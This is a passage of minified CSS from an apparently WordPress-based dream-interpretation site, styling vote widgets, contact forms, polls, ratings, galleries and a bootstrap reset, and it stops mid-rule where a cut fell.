table.opinion-block-one{width:100%}.opinion-block-one tr:first-child .opinion-info-one{background-color:#fff!important;vertical-align:middle;position:relative;top:0;width:auto!important;margin:0;padding:0 10px 10px}.opinion-block-one tr td{border:0 solid #333}.opinion-block-one tr:first-child td strong span{display:inline;text-decoration:none;top:0}.opinion-block-two{margin:20px 0 0}.opinion-block-two>ul li{text-align:center;letter-spacing:2px;font-weight:700;text-transform:uppercase;display:inline-block;padding:14px 30px 15px;cursor:pointer}.opinion-block-twoul{list-style-type:none}.opinion-block-two-one{border:1px solid #8e8b8b;margin-top:-15px}.opinion-block-two-one .opinion-block-two-content{padding:0 25px;margin-top:30px}.opinion-block-two-content img{float:left;margin:0 20px 20px 0;width:132px;height:132px;border-radius:100%}.opinion-block-two-content .name_expert,.opinion-block-two-content .name_expert span,.opinion-block-two-content .name_expert a{font-size:20px;margin-bottom:5px;font-weight:500;color:#161616;text-decoration:none}.opinion-block-two-content .position_expert{margin:0;letter-spacing:0;color:#8a8a8a;font-size:14px;font-weight:500}.post .opinion-block-two>ul li:before,.notebox .opinion-block-two>ul li:before{content:""}.opinion-block-two>ul .current{border-top:#8e8b8b 3px solid;border-right:1px solid #8e8b8b;border-left:1px solid #8e8b8b;border-bottom:1px solid #fff}.opinion-block-two-content{display:none}.opinion-block-two-content.active{display:block}@media (min-width:768px){.opinion-block-one tr:first-child .opinion-info-one{padding:0 40px}.opinion-block-one .opinion-img-one div{top:24px;margin:0 0 0 40px;top:14px;position:absolute}.opinion-block-one .opinion-info-one div{top:35px;position:relative}.opinion-block-one tr:first-child .opinion-info-one{top:-22px}.opinion-block-one tr:first-child .opinion-img-one{width:110px}.opinion-block-one .opinion-info-one div{top:38px}.opinion-block-one tr:first-child .opinion-img-one{border-bottom:solid 40px #ddd!important}}#custom_html-5 .ah-teaser-heading{font:18px GothaProBold!important;margin:0 0 10px;text-align:center!important}#custom_html-5 .ah-teaser-wrapper a{float:none;padding-bottom:0!important}#custom_html-5 .ah-typography img.img-responsive{position:absolute;top:-30px}#custom_html-5 .ah-teaser-image-wrapper{overflow:hidden;height:150px;position:relative}#custom_html-5 .ah-teaser-wrapper .ah-btn{padding:10px 16px!important}.related .ah-teaser-template div,.related .ah-flex-content div{padding:0!important}.related .ah-teaser-heading{color:#333!important;font:18px GothaProMed!important}.related .ah-teaser-image-wrapper{width:206px!important;position:relative;overflow:hidden;height:120px;margin-right:18px!important}.related .ah-teaser-image-wrapper img{position:absolute;top:-46px;width:100%}.related .ah-teaser-wrapper{margin-bottom:20px}.title-vote2x{font-weight:800;text-shadow:0 4px 11px #000}.result_vote2x{display:none;position:absolute;top:0;color:#3c3c3c;width:250px;margin:0 auto;font-size:24px;font-weight:800;text-align:center;padding:10px;background:#fff;left:0;right:0}.result_vote2x .result_vote2x_no{display:none}.post .result_vote2x ul li:before{content:""}.result_vote2x .ya-share2__container_size_m .ya-share2__title{display:none}.result_vote2x .ya-share2__counter.ya-share2__counter_visible{display:none}.useful-text-block,.important-text-block{padding:26px 24px 27px 104px;box-shadow:0 0 3px 0 rgba(0,0,0,.3);margin:0 3px 18px;line-height:24px;position:relative}.useful-text-block{background:#fff url(//sonnik.expert/wp-content/themes/conctruction/../img/useful-icon.png) no-repeat left 13px center}.important-text-block{background:#fff url(//sonnik.expert/wp-content/themes/conctruction/../img/important-icon.png) no-repeat left 13px center}.important-text-block-2,.useful-text-block-2{padding:20px 24px 5px;margin:22px 3px 18px;line-height:24px;position:relative}.important-text-block-2{border:1px solid #6da0a9}.useful-text-block-2{border:1px solid #b3250f!important}.important-text-block-2 .i-header,.useful-text-block-2 .i-header{position:absolute;padding:10px;top:-21px;left:20px;text-transform:uppercase;background:#fff;font-size:14px}.important-text-block-2 .i-header{color:#6da0a9}.useful-text-block-2 .i-header{color:#b3250f!important}.strong-text{font-weight:700}.important-text-block-3{padding:26px 24px 27px 70px;box-shadow:0 0 3px 0 rgba(0,0,0,.3);margin:0 3px 18px;line-height:24px;position:relative;border:1px solid #b661ff;background:#f7edff url([data-uri]) no-repeat left 13px center}@media screen and (max-width:1320px){.useful-text-block,.important-text-block,.important-text-block-3{background-position:left 17px center}}@media screen and (max-width:900px){.useful-text-block,.important-text-block,.important-text-block-3{padding:33px 42px 31px 104px}}@media screen and (max-width:415px){.useful-text-block,.important-text-block,.important-text-block-3{background-position:top 15px center;padding:89px 11px 19px}}.clearfix:after{content:"";display:table;clear:both}.responsive_column_widgets_row_7{width:100%!important}.result_moon-title,.result_week-title{margin:20px 0 0 20px;font-weight:600;display:inline-block}.result_moon-content,.result_week-content{float:left;margin:15px 0 0 2%;background:#fff;padding:30px;width:33%}#secondary .result_moon-content,#secondary .result_week-content{width:100%;margin:15px 0 0}span[class*=week]{display:none}.site-navigation{width:100%;text-align:center}.widget_text .text-front_page{text-align:left}.widget_text .text-front_page ul{padding-left:15px;margin-bottom:15px;list-style-type:disc!important}.widget_text .text-front_page .i-header{background-color:#f7f6f0}body:not(.home) .result_moon-title,body:not(.home) .result_week-title{margin-left:0}.cont-recomment-post{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;margin-top:20px;padding:15px;border:3px solid #fdd602;border-radius:5px;border-style:ridge}.cont-recomment-post>img{height:40px}.link-recomment-post{margin-left:15px;padding-top:10px;text-decoration:none;font-weight:600;font-size:16px}.link-recomment-post:hover{cursor:pointer;text-decoration:underline}.when-dream{display:flex;flex-wrap:wrap;justify-content:space-between}.when-dream>li{width:18%}.when-dream .crop{height:150px;margin-bottom:20px}.when-dream img{width:100%;height:100%}@media screen and (max-width:992px){footer{padding-bottom:100px}}@media screen and (max-width:767px){.ah-page{z-index:0}header,.breadcrumbs,.header,.cont-recomment-post,.social,.click_no,.block_info,.navigation,.yarpp-related{position:relative;z-index:10}.when-dream{justify-content:space-around}.when-dream>li{width:31%}#popup .comment-respond{padding:15px;width:100%}#popup{top:unset;left:0;margin-top:0;margin-left:0;bottom:0}.textnotedes{margin-right:50px}.widget_execphp{display:none}}@media screen and (max-width:576px){.when-dream>li{width:49%}.result_moon-content{width:100%}.result_week-content{width:100%}}@media screen and (max-width:470px){.when-dream{justify-content:center}.when-dream>li{width:96%}}.tag-desc ul{padding-left:20px}.tag-desc li{list-style-type:disc}.fa-like{display:inline-block;width:1px;height:4px}.fa-like:before{content:"\f164";color:#484848;margin-top:3px;font:16px FontAwesome;font-weight:800;margin-left:-12px}.ya-share2__container_size_m .ya-share2__badge .ya-share2__icon{background-size:auto!important}.flat_pm_2_out.show.bottom{width:100%}.flat_pm_3_out.show.bottom{width:100%}.flat_pm_4_out.show.bottom{width:100%}
.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}.menu-item i._mi{width:auto;height:auto;margin-top:-.265em;font-size:1.2em;line-height:1}.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}.menu-item ._svg{width:1em}.rtl .menu-item i._before{margin-right:0}.rtl .menu-item i._after{margin-left:0}.visuallyhidden{overflow:hidden;clip:rect(0 0 0 0);position:absolute;width:1px;height:1px;margin:-1px;padding:0;border:0}.menu-item i.elusive{margin-top:-.3em}.dashicons-admin-site:before{content:"\f319"!important}.dashicons-welcome-view-site:before{content:"\f115"!important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}
.useful-text-block,.important-text-block{padding:26px 24px 27px 104px;box-shadow:0 0 3px 0 rgba(0,0,0,.3);margin:0 3px 18px;line-height:24px;position:relative}.useful-text-block{background:#fff url([data-uri]) no-repeat left 13px center}.important-text-block{background:#fff url([data-uri]) no-repeat left 13px center}.important-text-block-2,.useful-text-block-2{padding:20px 24px 5px;margin:22px 3px 18px;line-height:24px;position:relative}.important-text-block-2{border:1px solid #6da0a9}.useful-text-block-2{border:1px solid #ff627c}.important-text-block-2 .i-header,.useful-text-block-2 .i-header{position:absolute;padding:10px;top:-21px;left:20px;text-transform:uppercase;background:#fff;font-size:14px}.important-text-block-2 .i-header{color:#6da0a9}.useful-text-block-2 .i-header{color:#ff627c}.strong-text{font-weight:700}.gallery{width:99.99%;position:relative;clear:both;margin-bottom:16px;padding:6px 0;border:1px solid transparent;cursor:default;overflow:hidden}.gallery-item{float:left;margin-bottom:5px}.gallery-image{height:150px;max-width:90%;background-size:cover;background-position:center;margin:0 auto}.gallery-columns-1 .gallery-item{width:100%;margin:0;padding:0}.gallery-columns-2 .gallery-item{width:50%;margin:0;padding:0}.gallery-columns-3 .gallery-item{width:33.333%;margin:0;padding:0}.gallery-columns-4 .gallery-item{width:25%;margin:0;padding:0}.gallery-columns-4 .gallery-item{width:25%;margin:0;padding:0}.gallery-columns-5 .gallery-item{width:20%;margin:0;padding:0}.gallery-columns-6 .gallery-item{width:16.665%;margin:0;padding:0}.gallery-columns-7 .gallery-item{width:14.285%;margin:0;padding:0}.gallery-columns-8 .gallery-item{width:12.5%;margin:0;padding:0}.gallery-columns-9 .gallery-item{width:11.111%;margin:0;padding:0}.gallery .img-caption{width:100%;text-align:center;font-size:13px;margin:4px 0}article .aligncenter{display:block;margin-left:auto;margin-right:auto}@media screen and (max-width:1320px){.useful-text-block,.important-text-block{background-position:left 17px center}}@media screen and (max-width:900px){.useful-text-block,.important-text-block{padding:33px 42px 31px 104px}}@media screen and (max-width:415px){.useful-text-block,.important-text-block{background-position:top 15px center;padding:89px 11px 19px}}
.wr-vote2x-tpl{padding:30px;width:220px;text-align:center;overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;position:relative;margin-bottom:20px}.wr-vote2x-tpl span.wr-mask-vote2ximsge-bg{position:absolute;left:0;right:0;top:0;bottom:0;background:#000;-moz-opacity:.6;-khtml-opacity:.6;opacity:.6}.bg-pvote2x{position:relative;z-index:1000}.title-vote2x{font-size:22px;line-height:24px;text-align:center;margin-bottom:30px;color:#fff}.button-vote2x{background:#fff;display:inline-block;vertical-align:top;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden}.button-vote2x>span{float:left;font-size:28px;line-height:30px;padding:8px 19px 14px;font-weight:700}.button-vote2x>span:last-child{border-left:2px solid #e5e5e5}.button-vote2x>span>span.namebox{font-weight:400;background:0 !important;color:#858585;font-size:12px;display:block;line-height:12px;position:absolute;left:0;right:0;font-style:italic}.button-vote2x>span{position:relative}.button-vote2x>span{padding:11px 19px 16px}.button-vote2x>span>span{background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#02939d),color-stop(.15,#02939d),color-stop(.3,#1ca57f),color-stop(.45,#41bd55),color-stop(.6,#31b367),color-stop(.75,#4bc34a));background-image:gradient(linear,left top,right top,color-stop(0,#02939d),color-stop(.15,#02939d),color-stop(.3,#1ca57f),color-stop(.45,#41bd55),color-stop(.6,#31b367),color-stop(.75,#4bc34a));color:transparent;-webkit-background-clip:text;background-clip:text}.button-vote2x span.click-vote2x{cursor:pointer}.button-vote2x>span.click-vote2x:hover{background:#e5e5e5 !important}.button-vote2x>span:last-child>span{background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#f78e53),color-stop(.15,#f28460),color-stop(.3,#ed796f),color-stop(.45,#e66a82),color-stop(.6,#e3628c),color-stop(.75,#df5a96));background-image:gradient(linear,left top,right top,color-stop(0,#02939d),color-stop(.15,#02939d),color-stop(.3,#1ca57f),color-stop(.45,#41bd55),color-stop(.6,#31b367),color-stop(.75,#4bc34a))}.wr-vote2x-tpl.no-vote2ximsge-bg{background:#e9ecf1}.wr-vote2x-tpl.no-vote2ximsge-bg .title-vote2x{color:#1b1e28}@media screen and (max-width:1000px){.wr-vote2x-tpl{width:auto !important;float:none !important;max-width:400px !important;margin:20px auto !important}.button-vote2x>span{display:block;text-align:center;float:none;border:0 !important}.button-vote2x>span:first-child{border-bottom:2px solid #e5e5e5 !important}}.active-box_vote2x{display:inline-block}.hide-box_vote2x{display:none}
body .extendedwopts-show{display:none}body .widgetopts-hide_title .widget-title{display:none}body .extendedwopts-md-right{text-align:right}body .extendedwopts-md-left{text-align:left}body .extendedwopts-md-center{text-align:center}body .extendedwopts-md-justify{text-align:justify}@media screen and (min-width:1181px){body .extendedwopts-hide.extendedwopts-desktop{display:none!important}body .extendedwopts-show.extendedwopts-desktop{display:block}body .widget.clearfix-desktop{clear:both}}@media screen and (max-width:1024px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}body .widget.clearfix-desktop{clear:none}body .widget.clearfix-tablet{clear:both}}@media screen and (max-width:1180px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}body .widget.clearfix-desktop{clear:none}body .widget.clearfix-tablet{clear:both}}@media screen and (max-width:767px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}body .widget.clearfix-desktop,body .widget.clearfix-tablet{clear:none}body .widget.clearfix-mobile{clear:both}}@media screen and (max-width:991px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}body .widget.clearfix-desktop,body .widget.clearfix-tablet{clear:none}body .widget.clearfix-mobile{clear:both}}
.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{text-align:left;background-image:none;display:block}.wp-polls ul,.wp-polls-ul,.wp-polls-ans ul{text-align:left;list-style:none;float:none}.wp-polls ul li:before,.wp-polls-ans ul li:before,#sidebar ul ul li:before{content:''}.wp-polls IMG,.wp-polls LABEL,.wp-polls INPUT,.wp-polls-loading IMG,.wp-polls-image IMG{display:inline;border:0;padding:0;margin:0}.wp-polls-ul{padding:0;margin:0 0 10px 10px}.wp-polls-ans{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0}.wp-polls .Buttons{border:1px solid #c8c8c8;background-color:#f3f6f8}.wp-polls-paging a,.wp-polls-paging a:link{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:visited{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:hover{border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging a:active{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging span.pages{padding:2px 4px;margin:2px;color:#000;border:1px solid #000;background-color:#fff}.wp-polls-paging span.current{padding:2px 4px;margin:2px;font-weight:700;border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging span.extend{padding:2px 4px;margin:2px;border:1px solid #000;color:#000;background-color:#fff}
.wp-polls .pollbar{margin:1px;font-size:16px;line-height:18px;height:18px;background-image:url([data-uri]);border:1px solid #95a5a6}
.post-ratings{width:100%;opacity:1}.post-ratings-loading{display:none;height:16px;text-align:left}.post-ratings-image{border:0}.post-ratings img,.post-ratings-loading img,.post-ratings-image img{border:0;padding:0;margin:0}.post-ratings-comment-author{font-weight:400;font-style:italic}
.bootstrap-yop article,.bootstrap-yop aside,.bootstrap-yop details,.bootstrap-yop figcaption,.bootstrap-yop figure,.bootstrap-yop footer,.bootstrap-yop header,.bootstrap-yop hgroup,.bootstrap-yop main,.bootstrap-yop nav,.bootstrap-yop section,.bootstrap-yop summary{display:block}.bootstrap-yop audio,.bootstrap-yop canvas,.bootstrap-yop video{display:inline-block}.bootstrap-yop audio:not([controls]){display:none;height:0}.bootstrap-yop [hidden],.bootstrap-yop template{display:none}.bootstrap-yop html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;margin:0}.bootstrap-yop a{background:0 0}.bootstrap-yop a:focus{outline:thin dotted}.bootstrap-yop a:active,.bootstrap-yop a:hover{outline:0}.bootstrap-yop h1{margin:.67em 0;font-size:2em}.bootstrap-yop abbr[title]{border-bottom:1px dotted}.bootstrap-yop b,.bootstrap-yop strong{font-weight:700}.bootstrap-yop dfn{font-style:italic}.bootstrap-yop hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}.bootstrap-yop mark{color:#000;background:#ff0}.bootstrap-yop code,.bootstrap-yop kbd,.bootstrap-yop pre,.bootstrap-yop samp{font-family:monospace,serif;font-size:1em}.bootstrap-yop pre{white-space:pre-wrap}.bootstrap-yop q{quotes:"\201C" "\201D" "\2018" "\2019"}.bootstrap-yop small{font-size:80%}.bootstrap-yop sub,.bootstrap-yop sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.bootstrap-yop sup{top:-.5em}.bootstrap-yop sub{bottom:-.25em}.bootstrap-yop img{border:0}.bootstrap-yop svg:not(:root){overflow:hidden}.bootstrap-yop figure{margin:0}.bootstrap-yop fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}.bootstrap-yop legend{padding:0;border:0}.bootstrap-yop button,.bootstrap-yop input,.bootstrap-yop select,.bootstrap-yop textarea{margin:0;font-size:100%}.bootstrap-yop button,.bootstrap-yop input{line-height:normal}.bootstrap-yop button,.bootstrap-yop select{text-transform:none}.bootstrap-yop button,.bootstrap-yop html input[type=button],.bootstrap-yop input[type=reset],.bootstrap-yop input[type=submit]{cursor:pointer;-webkit-appearance:button}.bootstrap-yop button[disabled],.bootstrap-yop html input[disabled]{cursor:default}.bootstrap-yop input[type=checkbox],.bootstrap-yop input[type=radio]{padding:0;box-sizing:border-box}.bootstrap-yop input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}.bootstrap-yop input[type=search]::-webkit-search-cancel-button,.bootstrap-yop input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.bootstrap-yop button::-moz-focus-inner,.bootstrap-yop input::-moz-focus-inner{padding:0;border:0}.bootstrap-yop textarea{overflow:auto;vertical-align:top}.bootstrap-yop table{border-collapse:collapse;border-spacing:0}@media print{.bootstrap-yop *{color:#000!important;text-shadow:none!important;background:0 0!important;box-shadow:none!important}.bootstrap-yop a,.bootstrap-yop a:visited{text-decoration:underline}.bootstrap-yop a[href]:after{content:" (" attr(href) ")"}.bootstrap-yop abbr[title]:after{content:" (" attr(title) ")"}.bootstrap-yop a[href^="#"]:after,.bootstrap-yop a[href^="javascript:"]:after{content:""}.bootstrap-yop blockquote,.bootstrap-yop pre{border:1px solid #999;page-break-inside:avoid}.bootstrap-yop thead{display:table-header-group}.bootstrap-yop img,.bootstrap-yop tr{page-break-inside:avoid}.bootstrap-yop img{max-width:100%!important}@page{margin:2cm .5cm}.bootstrap-yop h2,.bootstrap-yop h3,.bootstrap-yop p{orphans:3;widows:3}.bootstrap-yop h2,.bootstrap-yop h3{page-break-after:avoid}.bootstrap-yop select{background:#fff!important}.bootstrap-yop .navbar{display:none}.bootstrap-yop .table td,.bootstrap-yop 